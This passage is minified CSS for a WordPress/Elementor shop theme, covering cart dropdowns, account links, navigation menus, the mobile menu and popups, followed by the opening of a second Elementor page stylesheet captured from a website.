.mini-item{display:flex;position:relative;align-items:center;padding:1rem 0}.mini-basket-box .mini-item a{padding:0}.mini-basket-box .mini-item>a:nth-child(2){flex:0 0 8rem;max-width:8rem;padding:0}.mini-basket-box .mini-item>a:nth-child(2) img{width:100%;object-fit:cover}.mini-basket-box .mini-item .remove{position:absolute;top:0;right:-1rem;width:2rem;height:2rem;line-height:2rem;text-align:center;border-radius:50%;font-size:0.8572em;color:var(--alpha-change-color-dark-1);background:var(--alpha-change-color-light-1);transition:color 0.4s,border 0.4s;box-shadow:0px 2px 5px 1px rgba(0,0,0,0.15);z-index:3}.mini-basket-box .mini-item .remove i{width:100%}.mini-basket-box .mini-item .remove:hover{color:var(--alpha-primary-color)}.mini-basket-box .mini-item span.quantity{display:flex;align-items:center;line-height:1;border:none;font-size:1.14286em;height:auto;color:var(--alpha-change-color-dark-1)}.mini-basket-box .mini-item span.quantity .times{margin-left:0.2em;font-size:1.5625em;font-weight:100}.mini-basket-box .mini-item span.quantity del{color:var(--alpha-change-color-light-3);margin-left:0.3571em}.mini-basket-box .mini-item span.quantity del span{font-weight:400}.mini-basket-box .mini-item .amount{color:inherit;font-weight:600}.mini-basket-box .mini-item-meta{flex:1;margin:auto 2rem auto 0;line-height:1.3}.mini-basket-box .mini-item-meta a{margin-bottom:1rem}.mini-basket-box .mini-item-meta a:hover{color:var(--alpha-primary-color)}.mini-basket-box .empty-msg{margin:2rem 0 1rem;text-align:center}.mini-basket-box.offcanvas-type:after{content:none}.mini-basket-box.offcanvas-type .popup-header{display:flex;justify-content:space-between;align-items:center;margin-bottom:1rem;padding-bottom:1.5rem;border-bottom:1px solid var(--alpha-change-border-color)}.mini-basket-box.offcanvas-type h3{margin-bottom:0;font-size:1.1429em;font-weight:700;text-transform:uppercase}.mini-basket-box.offcanvas-type .btn-close{text-transform:capitalize;font-weight:400;color:var(--alpha-dark-body-color)}.mini-basket-box.offcanvas-type .btn-close:hover{color:var(--alpha-primary-color)}.mini-basket-box.offcanvas-type .dropdown-box{position:fixed;top:0;right:-34rem;height:100vh;min-width:auto;width:34rem;padding:2.9rem 3rem;opacity:1;visibility:hidden;transition:right 0.3s,visibility 0.3s;transform:none;overflow-x:hidden;overflow-y:scroll}.admin-bar .mini-basket-box.offcanvas-type .dropdown-box{padding-top:6.1rem}.mini-basket-box.offcanvas-type .offcanvas-overlay{position:fixed;left:0;width:100vw;top:-10vh;height:120vh;background:rgba(0,0,0,0.3);z-index:9998;opacity:0;visibility:hidden;transition:opacity 0.3s,visibility 0.3s}.mini-basket-box.offcanvas-type .dropdown-box{z-index:9999}.mini-basket-box.offcanvas-type .mini-list{max-height:calc(100vh - 18.5rem);margin:-10px;padding:10px 15px 10px 10px}.mini-basket-box.offcanvas-type.opened .dropdown-box{visibility:visible;right:0}.mini-basket-box.offcanvas-type.opened .offcanvas-overlay{opacity:1;visibility:visible}.mini-basket-box:not(.offcanvas) .empty-msg{margin:2rem 0 0}@media (max-width:575px){.mini-basket-box:not(.offcanvas) .dropdown .empty-msg{margin-top:2rem}}.mini_cart_item{color:var(--alpha-dark-color)}.mini_cart_item .cart-item-meta a{margin-bottom:1rem;line-height:1.43;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.mini_cart_item .cart-item-meta .variation{display:none}.mini_cart_item .cart-item-meta .quantity{color:var(--alpha-grey-color)}.mini_cart_item .cart-item-meta .amount{margin-left:0.5rem;font-weight:600}.mini_cart_item img{display:block;width:8rem;object-fit:cover}.account .delimiter{color:var(--alpha-grey-color-light);margin:0 0.2143em}.account .links{display:flex;align-items:center}.account.block-type{display:block}.account.block-type:not(.dropdown),.account.block-type>a{text-align:center}.account.block-type .links{margin-top:3px;line-height:1.2}.account-dropdown:after,.account-dropdown>a:after{content:none}.account-dropdown a{line-height:1.2}.account-dropdown .menu>ul>li>a{padding:0.4286em 0.71486em;border:0}.account-dropdown .menu ul{padding:0}.account-dropdown .dropdown-box{width:auto;border-radius:var(--alpha-border-radius-form)}.account-dropdown .dropdown-box ul.menu>li{padding:0;border:0}.account-dropdown .dropdown-box a{font-weight:400}.account-dropdown a.block-type:after{display:none}.account-avatar{width:4rem;height:4rem;background:var(--alpha-change-border-color-light);border-radius:50%;overflow:hidden}.inline-type .account-avatar{margin-right:1rem}.compare-dropdown .compare-list{margin:0 -1.9rem 0 0;padding:1rem 1.5rem 0 0;max-width:none}.compare-dropdown .compare-item{min-height:auto;width:100%;max-width:100%}.compare-dropdown .compare-item+.compare-item{margin-left:0}.compare-dropdown .compare-buttons .btn{color:var(--alpha-change-color-light-1)}.wishlist-dropdown .wish-list{margin:0 -1.9rem 0 0;padding:1rem 1.5rem 0 0;max-width:none}.wishlist-dropdown .wishlist-item{min-height:auto;width:100%;max-width:100%}.wishlist-dropdown .wishlist-item+.wishlist-item{margin-left:0}.wishlist-dropdown .wishlist-buttons .btn{color:var(--alpha-change-color-light-1)}.cart-dropdown .cart-toggle{padding:0.6rem 0}.cart-dropdown .cart-label{display:block;cursor:pointer}.cart-dropdown .cart-label span{display:inline-block}.cart-dropdown .cart-name-delimiter{margin:0 5px 0 3px}.cart-dropdown .cart-label+.cart-count-wrap,.cart-dropdown .cart-label+i,.cart-dropdown .cart-name+.cart-price,.cart-dropdown i+.cart-label{margin-left:7px}.cart-dropdown .cart-header{display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid var(--alpha-change-border-color);padding-bottom:1em;margin-bottom:0.71429em}.cart-dropdown .cart-header .btn-close i{margin-bottom:0;margin-left:5px}.cart-dropdown .cart-title{font-size:1.14286em;font-weight:700;text-transform:uppercase;letter-spacing:0;line-height:1.4;margin-bottom:0}.cart-dropdown .minicart-icon{display:inline-block}.cart-dropdown .cart-count>i{font-size:1.0909em;line-height:1.6364}.cart-dropdown .minicart-icon .cart-count{transition:color 0.4s}.cart-dropdown:hover .minicart-icon{color:var(--alpha-change-color-light-1);background:var(--alpha-primary-color)}.cart-dropdown:hover .minicart-icon:before{transform:rotateY(180deg)}.cart-dropdown:hover .minicart-icon .cart-count{color:var(--alpha-change-color-light-1)}.cart-dropdown.badge-type .cart-toggle>i{text-align:center}.cart-dropdown.badge-type .cart-toggle .fa{padding-right:5px;font-size:1.7em;font-family:inherit}.cart-dropdown.badge-type .cart-toggle .fa:before{font-family:"Font Awesome 5 Free"}.cart-dropdown.badge-type:hover{color:var(--alpha-primary-color)}.cart-dropdown.label-type .cart-count{color:inherit}.cart-dropdown.inline-type .cart-name{display:block;font-size:0.785em;margin-bottom:5px}.cart-dropdown.inline-type .cart-price{font-weight:700}.cart-dropdown.inline-type .cart-label .cart-price{margin:0}.cart-dropdown .cart_list{max-height:330px;margin:0 -1.9rem 0 0;padding:1rem 1.5rem 0 0;list-style:none;text-transform:capitalize;overflow-y:scroll}.cart-dropdown .cart-item-meta a:hover{color:var(--alpha-primary-color)}.cart-dropdown .total{display:flex;align-items:center;justify-content:space-between;margin:1rem 0 2rem;padding:0.125em 0;font-size:1.14286em;text-transform:capitalize;line-height:3;color:var(--alpha-change-color-dark-1);letter-spacing:-0.025em;border-top:1px solid var(--alpha-change-border-color)}.cart-dropdown .total strong{font-size:0.875em;color:var(--alpha-change-color-dark-1)}.cart-dropdown .total .amount,.cart-dropdown .total strong{font-weight:600}.cart-dropdown .total:first-of-type{margin-top:1rem}.cart-dropdown .total>strong{font-weight:400;color:var(--alpha-body-color)}.cart-dropdown .buttons a{justify-content:center;padding:1.2rem 0.6rem;line-height:1.45;color:var(--alpha-change-color-dark-1);background-color:transparent;border-color:var(--alpha-change-color-dark-1);border-width:1px}.cart-dropdown .buttons a:active,.cart-dropdown .buttons a:focus,.cart-dropdown .buttons a:hover{border-color:var(--alpha-primary-color);background-color:var(--alpha-primary-color);color:var(--alpha-change-color-light-1)}.cart-dropdown .buttons a+a{margin-top:2rem}.cart-dropdown .buttons .checkout{color:#fff;border-color:var(--alpha-change-color-dark-1);background-color:var(--alpha-change-color-dark-1)}.cart-dropdown .buttons .checkout:active,.cart-dropdown .buttons .checkout:focus,.cart-dropdown .buttons .checkout:hover{color:#fff;border-color:var(--alpha-change-color-dark-1-hover);background-color:var(--alpha-change-color-dark-1-hover)}.cart-dropdown .buttons .checkout.btn-solid{color:var(--alpha-change-color-dark-1);border-color:#fff;background-color:#fff}.cart-dropdown .buttons .checkout.btn-solid:active,.cart-dropdown .buttons .checkout.btn-solid:focus,.cart-dropdown .buttons .checkout.btn-solid:hover{border-color:var(--alpha-change-color-dark-1);background-color:var(--alpha-change-color-dark-1);color:#fff}.cart-dropdown .buttons .checkout.btn-outline{color:var(--alpha-change-color-dark-1);border-color:var(--alpha-change-color-dark-1);background-color:transparent}.cart-dropdown .buttons .checkout.btn-outline:active,.cart-dropdown .buttons .checkout.btn-outline:focus,.cart-dropdown .buttons .checkout.btn-outline:hover{background-color:var(--alpha-change-color-dark-1);color:#fff}.cart-dropdown .buttons .checkout.btn-link{background-color:transparent;color:var(--alpha-change-color-dark-1)}.cart-dropdown .buttons .checkout.btn-link:active,.cart-dropdown .buttons .checkout.btn-link:focus,.cart-dropdown .buttons .checkout.btn-link:hover{color:var(--alpha-change-color-dark-1)}.cart-dropdown .buttons .checkout.btn-underline:active,.cart-dropdown .buttons .checkout.btn-underline:focus,.cart-dropdown .buttons .checkout.btn-underline:hover{color:var(--alpha-change-color-dark-1)}.cart-dropdown.block-type .offcanvas-open{flex-direction:column-reverse}.cart-dropdown.block-type .cart-count-wrap,.cart-dropdown.block-type i{margin-left:0}.cart-dropdown:not(.cart-offcanvas) .cart-header{display:none}body.admin-bar .cart-dropdown.cart-offcanvas .dropdown-box{margin-top:3.2rem}.cart-dropdown.cart-offcanvas .cart_list{max-height:calc(100vh - 30rem)}.cart-dropdown .d-loading.small i{top:calc(50% - 3px)}.menu.switcher a{white-space:nowrap}.menu.switcher i{display:none}.menu.switcher>.menu-item-has-children>a:after{right:-1.6em}.menu.switcher li.active>a,.menu.switcher li:hover>a{color:var(--alpha-primary-color)}.menu.switcher li a{padding:6px 10px;line-height:1.1}.menu.switcher>li>a{padding:9px 0}.menu.switcher>li>a:after{margin-bottom:1.5px}.menu.switcher ul{left:auto;right:0;min-width:0;padding:0.5rem 0}.menu.switcher ul li{padding:0}.menu.switcher ul a{color:var(--alpha-body-color)}.elementor .switcher-toggle:after{font-size:0.7em}@media (min-width:992px){.elementor-widget-udesign_header_mmenu_toggle{display:none!important}}:root{--alpha-menu-has-children-arrow:2rem;--alpha-dropdown-triangle-pos:calc(100% - 22px)}.header .menu{display:flex;align-items:center}.menu ul{padding:2.1rem 0;background:var(--alpha-change-color-light-1)}.menu li{position:relative}.menu li>a{transition:color 0.3s,background 0.3s,border 0.3s}.menu li a{display:inline-block;padding:0.65rem 1rem;white-space:nowrap}.menu li a i{display:inline-block;margin:-1px 7px 0 0;line-height:0;font-size:17px;vertical-align:middle}.menu li>ul{position:absolute;top:-9999px;left:100%;min-width:22rem;margin:0;box-shadow:0 0 32px rgba(0,0,0,0.08);z-index:1002;background-color:var(--alpha-change-color-light-1);visibility:hidden;opacity:0;transition:transform 0.2s ease-out;transform:translate3d(0,-10px,0)}.menu li>ul li{padding:0 2.5rem}.menu .show>ul,.menu li:hover>ul{visibility:visible;opacity:1;top:-2rem;transform:translate3d(0,0,0)}.header .menu>li:last-child{margin:0}.menu>li>a{display:flex;align-items:center;position:relative}.menu>li>a:after{margin-left:0.6rem}.menu>li>ul{left:-1rem}.menu>li.show>ul,.menu>li:hover>ul{top:100%}.menu>li.show:after,.menu>li:hover:after{visibility:visible;opacity:1;top:calc(100% - 20px);transform:translate3d(-50%,0,0)}nav .menu>li.show>a,nav .menu>li:hover>a{color:var(--alpha-primary-color)}.menu ul .menu-item>a{font-size:0.93em}.menu .menu-item-has-children>a{display:block;position:relative}.menu>.menu-item-has-children{padding-right:1.5rem}.menu>.menu-item-has-children>a:after{content:"";right:-0.6em}.menu ul .menu-item:hover>a:not(.nolink){color:var(--alpha-primary-color)}.menu-item-has-children>a:after{display:inline-block;position:absolute;right:1rem;top:50%;line-height:0;vertical-align:middle;font-family:"Font Awesome 5 Free";font-weight:700;font-size:0.7em;color:inherit;transform:translateY(-50%);content:""}.dropdown-menu,.toggle-menu,nav .menu{display:inline-block}.horizontal-menu.menu{display:flex;align-items:center}.menu.vertical-menu{display:block;max-width:100%}.menu.vertical-menu li>a{display:block}.menu.vertical-menu>li>ul{transform:translate3d(-15px,0,0)}.menu.vertical-menu>li>a:after{content:none}.menu.vertical-menu>li.show>ul,.menu.vertical-menu>li:hover>ul{left:100%;top:0;transform:translate3d(0,0,0)}.menu.vertical-menu>li:first-child.show>ul,.menu.vertical-menu>li:first-child:hover>ul{top:-1rem}.menu.vertical-menu>.menu-item-has-children:after{border:11px solid transparent;border-right:11px solid var(--alpha-change-color-light-1)}.menu.vertical-menu>.menu-item-has-children.show:after,.menu.vertical-menu>.menu-item-has-children:hover:after{top:50%;left:calc(100% - 20px);transform:translate3d(0,-50%,0)}.menu.vertical-menu>.menu-item-has-children.show>a:after,.menu.vertical-menu>.menu-item-has-children:hover>a:after{right:calc(var(--alpha-menu-has-children-arrow) - 8px)}.menu.vertical-menu>.menu-item-has-children>a:after{line-height:0;content:"";font-size:0.7em;transition:right 0.3s ease}.menu.vertical-menu .megamenu>li>a{margin-bottom:1.6rem}.menu.vertical-menu .megamenu>li>a:before{position:absolute;content:"";left:0;right:0;height:1px;background-color:var(--alpha-change-border-color);bottom:-0.8rem}.menu.vertical-menu.no-arrow>li{display:flex}.menu.vertical-menu.no-arrow>li>a:after{content:none}.vertical-menu.dropdown-menu>li{padding:0 1rem}.menu.collapsible-menu{display:block}.menu.collapsible-menu>.menu-item{margin-right:0}.menu.collapsible-menu .menu-item-has-children:after,.menu.collapsible-menu .menu-item-has-children>a:after{content:none}.menu.collapsible-menu .menu-item-has-children li{padding:0 0 0 0.7rem}.menu.collapsible-menu li>ul{display:none;position:static;visibility:visible;opacity:1;min-width:0;transform:none;background:transparent;box-shadow:none}.menu.collapsible-menu ul{padding:0}.menu .toggle-btn,.mobile-menu .toggle-btn,.toggle-btn{display:block;position:absolute;padding:6px;right:0;top:50%;transform:translateY(-50%);opacity:0.6;cursor:pointer}.toggle-btn:before{display:block;font-size:1rem;font-weight:600;line-height:1;transition:transform 0.5s}.menu .toggle-btn:before,.mobile-menu .toggle-btn:before{font-family:"Font Awesome 5 Free";content:"";position:static;border:none;width:auto}.menu .toggle-btn,.mobile-menu .toggle-btn{width:auto}.menu .toggle-btn:after,.mobile-menu .toggle-btn:after{content:none}.show>.toggle-btn:before,.show>a .toggle-btn:before{transform:rotate(270deg)}.menu-active-underline>li>a:before{content:"";display:block;position:absolute;bottom:0;left:0;width:100%;border-bottom:2px solid;transform-origin:right center;transform:scale(0,1);transition:transform 0.3s}.menu-active-underline>li.current-menu-ancestor>a,.menu-active-underline>li.current-menu-item>a,.menu-active-underline>li:hover>a,.menu-active-underline>li>a:hover{color:inherit}.menu-active-underline>li.current-menu-ancestor>a:before,.menu-active-underline>li.current-menu-item>a:before,.menu-active-underline>li:hover>a:before,.menu-active-underline>li>a:hover:before{transform-origin:left center;transform:scale(1,1)}.menu-active-underline>.menu-item-has-children>a:after{right:0}.menu .megamenu{display:flex;padding:1rem;background:var(--alpha-change-color-light-1);max-width:calc(100vw - 4 * var(--alpha-gap))}.menu .megamenu a{white-space:normal}.menu .megamenu li{background-size:cover;padding:0}.menu .megamenu>li{flex:1;padding:1rem 1.5rem}.menu .megamenu>li>a:after{content:none}.menu .megamenu>li>ul+a{margin-top:1rem}.menu .megamenu>.menu-item>a{position:relative;font-size:1em;font-weight:600;color:var(--alpha-change-color-dark-1)}.menu .megamenu ul{position:static;min-width:0;padding:0;box-shadow:none;opacity:1;visibility:visible;transform:none}.menu .megamenu.mp-left{left:-1.5rem;right:auto}.menu .megamenu.mp-right{left:auto;right:-1.5rem}.menu .megamenu.mp-center{right:auto}.menu:not(.collapsible-menu) .megamenu.full-megamenu{width:calc(var(--alpha-container-width, 1290px) - 4 * var(--alpha-gap))}.tip{display:inline-block;position:relative;top:-1px;left:8px;border-radius:2px;padding:4px 6.5px;font-size:1rem;font-weight:600;line-height:1;color:var(--alpha-white-color);text-transform:uppercase}.tip.tip-hot{color:var(--alpha-secondary-color)}.tip.tip-new{color:var(--alpha-primary-color)}.menu .toggle-btn,.mobile-menu .toggle-btn,.toggle-btn{display:block;position:absolute;padding:6px;right:0;top:50%;transform:translateY(-50%);opacity:0.6}.toggle-btn:before{display:block;font-size:1rem;font-weight:600;line-height:1;transition:transform 0.5s}.menu .toggle-btn:before,.mobile-menu .toggle-btn:before{font-family:"Font Awesome 5 Free";content:"";position:static;border:none;width:auto}.menu .toggle-btn,.mobile-menu .toggle-btn{width:auto}.menu .toggle-btn:after,.mobile-menu .toggle-btn:after{content:none}.show>.toggle-btn:before,.show>a .toggle-btn:before{transform:rotate(270deg)}.mobile-menu-wrapper{visibility:hidden;position:fixed;top:0;left:0;right:0;bottom:0;z-index:2999;transition:visibility 0.4s}.mobile-menu-wrapper .loading1:after,.mobile-menu-wrapper .loading1:before,.mobile-menu-wrapper .loading2:after,.mobile-menu-wrapper .loading2:before{background:var(--alpha-change-color-light-1)}.mobile-menu-wrapper .loading1:before{box-shadow:inset 0 0 0 2px var(--alpha-change-color-light-1)}.mobile-menu-container{position:relative;max-width:296px;padding:2rem 1.5rem;width:100%;height:100%;overflow-y:auto;background:#222;box-shadow:1px 0 5px rgba(0,0,0,0.5);margin-left:-296px;transition:margin 0.4s}.mobile-menu-container .d-loading:before{background:transparent}.mobile-menu-container .hs-simple .input-wrapper{display:flex;margin-bottom:0.6rem;border:none}.mobile-menu-container .hs-simple .input-wrapper .form-control{color:#e1e1e1;padding:1.4rem 1.9rem;border:none;border-radius:3px 0 0 3px}.mobile-menu-container .hs-simple .input-wrapper .btn-search{color:var(--alpha-white-color);border-radius:0 3px 3px 0}.mobile-menu-container .hs-simple .input-wrapper .btn-search,.mobile-menu-container .hs-simple .input-wrapper .form-control{background-color:rgba(255,255,255,0.05)}.mobile-menu-container .hs-simple .input-wrapper i{vertical-align:initial;margin:0}.mobile-menu-container .mobile-menu{margin-bottom:0.5rem}.mobile-menu-container .mobile-menu .menu-item>a>i{min-width:20px;text-align:center;font-size:18px;margin-right:1rem;vertical-align:-3px}.mobile-menu-container .tab{margin-top:3rem}.mobile-menu-container .tab-content{background-color:transparent}.mobile-menu-container .tab-pane{padding-top:1rem}.mobile-menu-container .nav{border-width:2px}.mobile-menu-container .nav-link{margin-bottom:-2px;padding:10px;font-size:13px;color:var(--alpha-change-color-light-1)}.mobile-menu-container .nav-item:hover .nav-link{color:var(--alpha-change-color-light-1);border-color:transparent}.mobile-menu-container .nav-item .nav-link.active,.mobile-menu-container .nav-item.show .nav-link{color:var(--alpha-primary-color);border-color:var(--alpha-primary-color)}.mobile-menu-container .nav-item+.nav-item{margin-left:1px}.alpha-adminbar .mobile-menu-container{padding-top:5.4rem}.mobile-menu{--alpha-menu-has-children-arrow:1rem;color:#e1e1e1;font-size:1.3rem;font-weight:400;line-height:1.5}.mobile-menu ul{display:none;width:100%!important}.mobile-menu>li:first-child{padding-top:0.5rem}.mobile-menu>li:last-child{padding-bottom:0.5rem}.mobile-menu>li:not(:last-child){border-bottom:1px solid var(--alpha-dark-color)}.mobile-menu>li>ul{margin-bottom:1.3rem}.mobile-menu li a{display:block;position:relative;padding:1.3rem 0.6rem 1.3rem 1rem}.mobile-menu li li a{padding-left:2.4rem}.mobile-menu li li li a{padding-left:3.6rem}.mobile-menu .active>a,.mobile-menu .expanded{background:var(--alpha-change-color-dark-1)}.mobile-menu .menu-item-has-children>a:after{content:none}.mobile-menu-title{margin-bottom:0.5rem;color:var(--alpha-change-color-light-1);font-size:1.4rem;font-weight:700;text-transform:uppercase}.mobile-menu-overlay{position:fixed;left:0;top:0;bottom:0;right:0;background:#000;opacity:0;transition:opacity 0.4s}.mobile-menu-close{position:fixed;left:calc(100vw - 50px);top:25px;transition:opacity 0.3s;opacity:0}.mobile-menu-close i{font-size:2.8rem;color:var(--alpha-change-border-color)}.mmenu-active{overflow:hidden}.mmenu-active .page-wrapper{margin-left:296px;margin-right:-296px}.mmenu-active .mobile-menu-wrapper{visibility:visible}.mmenu-active .mobile-menu-container{margin:0}.mmenu-active .mobile-menu-overlay{opacity:0.8}.mmenu-active .mobile-menu-close{opacity:1}@media (max-width:400px){.mobile-menu-close{left:calc(100vw - 40px);top:10px}}.toggle-menu{width:280px}.toggle-menu>a{position:relative;padding:1.8rem 2rem;transition:background 0.3s,color 0.3s}.toggle-menu>a:after{position:absolute;content:"";top:50%;transform:translateY(-50%);right:18px;font-family:"alpha";color:inherit}.toggle-menu>a i{margin-top:-1px;font-size:1.2em}.toggle-menu>a i+span{margin-left:7px}.toggle-menu>a .hover{position:absolute;top:50%;transform:translateY(-50%);opacity:0}.toggle-menu:hover>a i:not(:first-child){opacity:0}.toggle-menu:hover>a .hover{opacity:1}.toggle-menu .menu{padding:2rem 0}.toggle-menu .menu .menu-item-has-children>a:after{right:1rem}.toggle-menu .menu>li{margin-right:0}.toggle-menu .dropdown-box{padding:0;right:auto}.toggle-menu:after,.toggle-menu:before{left:25px}.home .toggle-menu.show-home .dropdown-box,.toggle-menu.show .dropdown-box{box-shadow:0 2px 10px rgba(0,0,0,0.1)}.toggle-menu.has-border.show:after,.toggle-menu.has-border:hover:after{top:calc(var(--alpha-dropdown-triangle-pos) + 1px)}.toggle-menu.has-border:before{content:"";position:absolute;z-index:1001;top:-9999px;transform:translateX(-50%);border:11px solid transparent;border-bottom:11px solid #e1e1e1;transition:opacity 0.4s ease;visibility:hidden;opacity:0;cursor:pointer}.toggle-menu.has-border.show:before,.toggle-menu.has-border:hover:before{visibility:visible;opacity:1;top:calc(var(--alpha-dropdown-triangle-pos) + 1px);transform:translate3d(-50%,0,0)}.toggle-menu.has-border .menu{border:1px solid var(--alpha-change-border-color)}.sticky-content:not(.fixed) .show-home:after{top:100%}.sticky-content:not(.fixed) .show-home .dropdown-box{top:calc(100% + 20px)}.sticky-content:not(.fixed) .show-home .dropdown-box,.sticky-content:not(.fixed) .show-home:after{visibility:visible;opacity:1}.sticky-content:not(.fixed) .show-home .dropdown-box{transform:translate3d(0,0,0)}.sticky-content:not(.fixed) .show-home:after{transform:translate3d(-50%,0,0)}.sticky-content:not(.fixed) .show-home.has-border:before{top:calc(100% - 1px);visibility:visible;opacity:1}@media (-webkit-min-device-pixel-ratio:1.5),(min--moz-device-pixel-ratio:1.5),(min-device-pixel-ratio:1.5){.sticky-content:not(.fixed) .show-home.has-border:before{top:calc(100% - 2px)}}@media (max-width:1199px){.toggle-menu{width:240px}}.lazy-menu>li:hover>ul{height:32rem;min-width:22rem}.lazy-menu .d-loading li{height:100%}.footer-parallax{z-index:0;position:fixed;bottom:0;left:0;right:0}@media (min-width:768px){.addtocart-fixed .footer{padding-bottom:125px}}@media (min-width:768px){#scroll-top{position:fixed;display:flex;align-items:center;justify-content:center;bottom:-4rem;right:1.5rem;z-index:9999;width:4.6rem;height:4.6rem;font-size:1.4rem;font-weight:700;color:var(--alpha-dark-color);opacity:0;transition:bottom 0.3s,opacity 0.3s}#scroll-top.show{opacity:1;bottom:110px}#scroll-top:focus,#scroll-top:hover{text-decoration:none}#scroll-top:hover{opacity:0.8}#scroll-top i{display:flex;align-items:center;justify-content:center;width:3.6rem;height:3.6rem;color:var(--alpha-white-color);background-color:var(--alpha-dark-color);border:2px solid var(--alpha-dark-color);border-radius:50%;z-index:1}#scroll-top svg{position:absolute;width:44px;height:44px;border-radius:50%;top:1px;left:1px;z-index:-1}#scroll-top svg circle{stroke:var(--alpha-primary-color);stroke-width:4px;stroke-linecap:round;stroke-dasharray:1,400}}@media (max-width:767px){#scroll-top{display:none}}.mobile-icon-bar{display:flex;transition:margin 0.4s}.mobile-icon-bar>*{flex:1}.mobile-icon-bar .cart-toggle,.mobile-icon-bar .search-toggle{padding:0;color:inherit}.mobile-icon-bar .dropdown:hover .cart-toggle{color:var(--alpha-change-color-dark-1)}.mobile-icon-bar .hs-toggle .input-wrapper{position:absolute;right:-1.5rem;top:100%;padding:1.5rem;height:8rem;background-color:var(--alpha-change-color-light-1);box-shadow:0 3px 35px rgba(0,0,0,0.1);visibility:hidden;opacity:0;transform:translate3d(0,-10px,0);z-index:1002;transition:transform 0.4s 0.2s,visibility 0.4s 0.2s,opacity 0.4s 0.2s;min-width:54rem}.mobile-icon-bar .hs-toggle .form-control{border:0;background:var(--alpha-change-color-light-2);padding:1.4rem 2rem;font-size:13px;color:var(--alpha-dark-body-color)}.mobile-icon-bar .hs-toggle .btn-search{background:var(--alpha-change-color-light-2);min-width:50px;font-size:1.8rem;color:var(--alpha-change-color-dark-1)}.mobile-icon-bar .hs-toggle.show .input-wrapper,.untouchable .mobile-icon-bar .hs-toggle:hover .input-wrapper{transform:translate3d(0,0,0);visibility:visible;transition:transform 0.4s;opacity:1}.mobile-icon-bar .hs-toggle:hover{color:var(--alpha-primary-color)}.mobile-icon-bar .hs-toggle .search-right+.input-wrapper{right:auto}.mobile-icon-bar .hs-toggle .input-wrapper{top:initial;bottom:100%;right:1.5rem;margin-bottom:2rem;border-radius:3px;transform:translate3d(0,10px,0);min-width:29rem}.mobile-icon-bar .search-toggle:after{content:"";position:absolute;z-index:1005;left:50%;transform:translate(-50%,-5px);bottom:100%;border:11px solid transparent;border-top:11px solid var(--alpha-change-color-light-1);visibility:hidden;opacity:0;transition:transform 0.4s 0.2s,visibility 0.4s 0.2s,opacity 0.4s 0.2s}.mobile-icon-bar .show>.search-toggle:after,.untouchable .mobile-icon-bar .search-wrapper:hover>.search-toggle:after{visibility:visible;opacity:1;transform:translate(-50%,-15px);transition:transform 0.4s}.mobile-icon-bar .live-search-list{margin-bottom:3px;top:initial;bottom:100%}.mobile-icon-bar .hs-toggle .input-wrapper:after{content:"";position:absolute;left:0;right:0;top:100%;height:20px}.mmenu-active .mobile-icon-bar{transition:margin 0.4s!important;margin-left:296px;margin-right:-296px}.mobile-icon-bar #scroll-top{position:static;display:flex;background:none;color:inherit}.mobile-icon-bar:not(.fixed) .input-wrapper,.mobile-icon-bar:not(.fixed) .search-toggle:after{display:none}.mobile-item{display:flex;flex-direction:column;align-items:center;margin:1.5rem 0 1.3rem}.mobile-item span{margin-top:0.8rem;font-size:1rem;line-height:1;letter-spacing:0.025em;text-transform:uppercase}.mobile-item.compare-open span{margin-left:0}.mobile-icon-bar .mobile-item i{width:23px;height:24px;line-height:24px;text-align:center;font-size:23px;line-height:1}.dropdown .mobile-item:after{content:none}.mobile-item.active,.mobile-item:hover{color:var(--alpha-change-color-dark-1)}@media (max-width:479px){.items-6 span,.items-7 span{display:none}}@media (min-width:576px){.mobile-icon-bar{padding:0 4rem}}@media (min-width:768px){.mobile-icon-bar{display:none}}div.product-gallery-degree .nav_bar a:before{font-family:"alpha"}.product-gallery-btn.open-product-degree-viewer{font-family:"udesign"!important}.product-gallery-btn.open-product-degree-viewer:before{content:""}.product-gallery-btn.open-product-video-viewer{font-family:"udesign"!important}.product-gallery-btn.open-product-video-viewer:before{content:""}.alpha-posts-grid .alpha-tb-item{margin-bottom:0}.cookies-popup-inner{border-radius:0}.cookies-popup-inner .accept-cookie-btn{border-radius:0}.alpha-rounded-skin .cookies-popup-inner{border-radius:5px}.alpha-rounded-skin .cookies-popup-inner .accept-cookie-btn{border-radius:3px}.minipopup-box .btn-rounded{border-radius:0}.alpha-rounded-skin .minipopup-box .btn-rounded{border-radius:3px}

--- FILE ---
content_type: text/css
request_url: https://www.insecap.cl/wp-content/uploads/elementor/css/post-6.css?ver=1768330530
body_size: 1546
content:
.elementor-6 .elementor-element.elementor-element-b737782 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6 .elementor-element.elementor-element-b737782:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-b737782 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6 .elementor-element.elementor-element-b737782{border-style:solid;border-width:0px 0px 1px 0px;border-color:#EBEBEB0D;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#00000073;padding:7px 0px 7px 0px;}.elementor-6 .elementor-element.elementor-element-b737782 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-element-b737782 a{color:#00000073;}.elementor-element-b737782{font-size:12px;font-weight:400;line-height:1.2em;}.elementor-6 .elementor-element.elementor-element-a4a5d89 > .elementor-widget-container{margin:0px 11px -20px 0px;}.elementor-element-a4a5d89 .elementor-widget-container{text-align:center;}.elementor-element-a4a5d89 .btn span{white-space:nowrap;}.elementor-6 .elementor-element.elementor-element-a4a5d89 .btn{--alpha-btn-color:#FFFFFF;--alpha-btn-bg-color:var( --e-global-color-43bca17 );--alpha-btn-hover-color:var( --e-global-color-4cc104a );--alpha-btn-active-color:var( --e-global-color-4cc104a );}.elementor-element-7cbcf7a .elementor-widget-container{text-align:center;}.elementor-element-7cbcf7a .btn span{white-space:nowrap;}.elementor-6 .elementor-element.elementor-element-7cbcf7a .btn{--alpha-btn-color:#FFFFFF;}.elementor-6 .elementor-element.elementor-element-077ce13.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6 .elementor-element.elementor-element-2c2a372 > .elementor-widget-container{margin:0rem 0rem 0rem 0rem;}.elementor-element-2c2a372 .social-icon{border-radius:50%;width:25px;height:25px;font-size:13px;margin:calc(20px / 2);}.elementor-element-2c2a372 .social-icons{justify-content:center;margin:calc(-20px / 2);}.elementor-element-2c2a372 